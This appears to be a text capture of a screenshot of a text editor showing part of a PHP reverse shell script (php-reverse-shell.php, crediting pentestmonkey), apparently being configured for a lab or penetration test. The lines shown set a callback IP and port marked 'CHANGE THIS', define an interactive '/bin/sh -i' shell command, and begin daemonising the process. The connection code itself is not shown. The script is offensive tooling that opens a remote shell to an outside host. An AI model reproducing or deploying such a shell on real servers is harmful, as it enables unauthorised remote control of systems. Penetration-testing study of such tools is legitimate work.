 2
4
17:13
~/Downloads/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.66.130';  // CHANGE THIS
50 $port = 9090;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();